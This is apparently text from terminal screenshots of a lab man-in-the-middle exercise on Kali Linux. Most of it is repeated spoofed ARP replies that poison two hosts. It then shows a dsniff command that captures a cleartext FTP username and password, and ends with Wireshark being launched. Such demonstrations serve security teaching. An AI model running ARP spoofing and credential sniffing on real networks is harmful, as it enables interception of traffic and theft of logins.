 root@kali: ~
root@kali: ~ 101x48
8:0:27:7c:8e:8e 8:0:27:e6:e5:59 0806 42: arp reply 10.0.2.15 is-at 8:0:27:7c:8e:8e
8:0:27:7c:8e:8e 8:0:27:bd:12:af 0806 42: arp reply 10.0.2.6 is-at 8:0:27:7c:8e:8e
8:0:27:7c:8e:8e 8:0:27:e6:e5:59 0806 42: arp reply 10.0.2.15 is-at 8:0:27:7c:8e:8e
8:0:27:7c:8e:8e 8:0:27:bd:12:af 0806 42: arp reply 10.0.2.6 is-at 8:0:27:7c:8e:8e
8:0:27:7c:8e:8e 8:0:27:e6:e5:59 0806 42: arp reply 10.0.2.15 is-at 8:0:27:7c:8e:8e
8:0:27:7c:8e:8e 8:0:27:bd:12:af 0806 42: arp reply 10.0.2.6 is-at 8:0:27:7c:8e:8e
8:0:27:7c:8e:8e 8:0:27:e6:e5:59 0806 42: arp reply 10.0.2.15 is-at 8:0:27:7c:8e:8e
8:0:27:7c:8e:8e 8:0:27:bd:12:af 0806 42: arp reply 10.0.2.6 is-at 8:0:27:7c:8e:8e
8:0:27:7c:8e:8e 8:0:27:e6:e5:59 0806 42: arp reply 10.0.2.15 is-at 8:0:27:7c:8e:8e
8:0:27:7c:8e:8e 8:0:27:bd:12:af 0806 42: arp reply 10.0.2.6 is-at 8:0:27:7c:8e:8e
8:0:27:7c:8e:8e 8:0:27:e6:e5:59 0806 42: arp reply 10.0.2.15 is-at 8:0:27:7c:8e:8e
8:0:27:7c:8e:8e 8:0:27:bd:12:af 0806 42: arp reply 10.0.2.6 is-at 8:0:27:7c:8e:8e
8:0:27:7c:8e:8e 8:0:27:e6:e5:59 0806 42: arp reply 10.0.2.15 is-at 8:0:27:7c:8e:8e
8:0:27:7c:8e:8e 8:0:27:bd:12:af 0806 42: arp reply 10.0.2.6 is-at 8:0:27:7c:8e:8e
8:0:27:7c:8e:8e 8:0:27:e6:e5:59 0806 42: arp reply 10.0.2.15 is-at 8:0:27:7c:8e:8e
8:0:27:7c:8e:8e 8:0:27:bd:12:af 0806 42: arp reply 10.0.2.6 is-at 8:0:27:7c:8e:8e
8:0:27:7c:8e:8e 8:0:27:e6:e5:59 0806 42: arp reply 10.0.2.15 is-at 8:0:27:7c:8e:8e
8:0:27:7c:8e:8e 8:0:27:bd:12:af 0806 42: arp reply 10.0.2.6 is-at 8:0:27:7c:8e:8e
8:0:27:7c:8e:8e 8:0:27:e6:e5:59 0806 42: arp reply 10.0.2.15 is-at 8:0:27:7c:8e:8e
8:0:27:7c:8e:8e 8:0:27:bd:12:af 0806 42: arp reply 10.0.2.6 is-at 8:0:27:7c:8e:8e
8:0:27:7c:8e:8e 8:0:27:e6:e5:59 0806 42: arp reply 10.0.2.15 is-at 8:0:27:7c:8e:8e
8:0:27:7c:8e:8e 8:0:27:bd:12:af 0806 42: arp reply 10.0.2.6 is-at 8:0:27:7c:8e:8e
8:0:27:7c:8e:8e 8:0:27:e6:e5:59 0806 42: arp reply 10.0.2.15 is-at 8:0:27:7c:8e:8e
8:0:27:7c:8e:8e 8:0:27:bd:12:af 0806 42: arp reply 10.0.2.6 is-at 8:0:27:7c:8e:8e
8:0:27:7c:8e:8e 8:0:27:e6:e5:59 0806 42: arp reply 10.0.2.15 is-at 8:0:27:7c:8e:8e
8:0:27:7c:8e:8e 8:0:27:bd:12:af 0806 42: arp reply 10.0.2.6 is-at 8:0:27:7c:8e:8e
8:0:27:7c:8e:8e 8:0:27:e6:e5:59 0806 42: arp reply 10.0.2.15 is-at 8:0:27:7c:8e:8e
8:0:27:7c:8e:8e 8:0:27:bd:12:af 0806 42: arp reply 10.0.2.6 is-at 8:0:27:7c:8e:8e
8:0:27:7c:8e:8e 8:0:27:e6:e5:59 0806 42: arp reply 10.0.2.15 is-at 8:0:27:7c:8e:8e
8:0:27:7c:8e:8e 8:0:27:bd:12:af 0806 42: arp reply 10.0.2.6 is-at 8:0:27:7c:8e:8e
8:0:27:7c:8e:8e 8:0:27:e6:e5:59 0806 42: arp reply 10.0.2.15 is-at 8:0:27:7c:8e:8e
8:0:27:7c:8e:8e 8:0:27:bd:12:af 0806 42: arp reply 10.0.2.6 is-at 8:0:27:7c:8e:8e
8:0:27:7c:8e:8e 8:0:27:e6:e5:59 0806 42: arp reply 10.0.2.15 is-at 8:0:27:7c:8e:8e
8:0:27:7c:8e:8e 8:0:27:bd:12:af 0806 42: arp reply 10.0.2.6 is-at 8:0:27:7c:8e:8e
8:0:27:7c:8e:8e 8:0:27:e6:e5:59 0806 42: arp reply 10.0.2.15 is-at 8:0:27:7c:8e:8e
8:0:27:7c:8e:8e 8:0:27:bd:12:af 0806 42: arp reply 10.0.2.6 is-at 8:0:27:7c:8e:8e
8:0:27:7c:8e:8e 8:0:27:e6:e5:59 0806 42: arp reply 10.0.2.15 is-at 8:0:27:7c:8e:8e
8:0:27:7c:8e:8e 8:0:27:bd:12:af 0806 42: arp reply 10.0.2.6 is-at 8:0:27:7c:8e:8e
8:0:27:7c:8e:8e 8:0:27:e6:e5:59 0806 42: arp reply 10.0.2.15 is-at 8:0:27:7c:8e:8e
8:0:27:7c:8e:8e 8:0:27:bd:12:af 0806 42: arp reply 10.0.2.6 is-at 8:0:27:7c:8e:8e
8:0:27:7c:8e:8e 8:0:27:e6:e5:59 0806 42: arp reply 10.0.2.15 is-at 8:0:27:7c:8e:8e
8:0:27:7c:8e:8e 8:0:27:bd:12:af 0806 42: arp reply 10.0.2.6 is-at 8:0:27:7c:8e:8e
8:0:27:7c:8e:8e 8:0:27:e6:e5:59 0806 42: arp reply 10.0.2.15 is-at 8:0:27:7c:8e:8e
8:0:27:7c:8e:8e 8:0:27:bd:12:af 0806 42: arp reply 10.0.2.6 is-at 8:0:27:7c:8e:8e
8:0:27:7c:8e:8e 8:0:27:e6:e5:59 0806 42: arp reply 10.0.2.15 is-at 8:0:27:7c:8e:8e
8:0:27:7c:8e:8e 8:0:27:bd:12:af 0806 42: arp reply 10.0.2.6 is-at 8:0:27:7c:8e:8e
8:0:27:7c:8e:8e 8:0:27:e6:e5:59 0806 42: arp reply 10.0.2.15 is-at 8:0:27:7c:8e:8e
root@kali: ~ 102x23
root@kali:~# dsniff -i eth0
dsniff: listening on eth0
-----------------
09/01/20 07:36:09 tcp 10.0.2.6.49788 -> 10.0.2.15.21 (ftp)
USER harry
PASS 1234@abcd
root@kali: ~ 102x23
root@kali:~# wireshark